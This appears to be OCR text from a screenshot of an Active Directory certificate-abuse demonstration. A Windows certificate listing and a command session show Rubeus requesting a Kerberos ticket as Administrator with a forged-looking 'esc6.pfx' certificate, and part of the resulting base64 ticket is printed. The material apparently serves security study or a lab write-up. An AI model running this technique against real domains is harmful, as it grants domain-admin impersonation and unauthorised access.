 颁发给 颁发者 截止日期 预期目的 友好名称 状态 证书模板
kiki corp-CA01-CA 2022/9/25 加密文件系统, 安全... <无> 用户
C:\Windows\System32\cmd.exe
C:\Users\Public>klist
当前登录 ID 是 0:0xc74ac
缓存的票证: (0)
C:\Users\Public>Rubeus4.exe asktgt /user:Administrator /certificate:esc6.pfx /password:123456 /outfile:esc6.kribi /ptt
Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=kiki, CN=Users, DC=corp, DC=qihoo, DC=cn
[*] Building AS-REQ (w/ PKINIT preauth) for: 'corp.qihoo.cn\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF4jCCBd6gAwIBBaEDAgEWooIE7zCCBOthggTnMIIE46ADAgEFoQ8bDUNPU1AuUU1ITO8uQ06iIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDWNvcnAucWlob28uY26jggSlMIIEoaADAgESoQMCAQKiggSTBIIEjyS/
yNtQYn64mOuJqckgXa7ckGjM1mmHMVxegDx7qBv3+f5gIAjOJm1kaLrPfbXTgxi88q11GuuM3fUAdtHO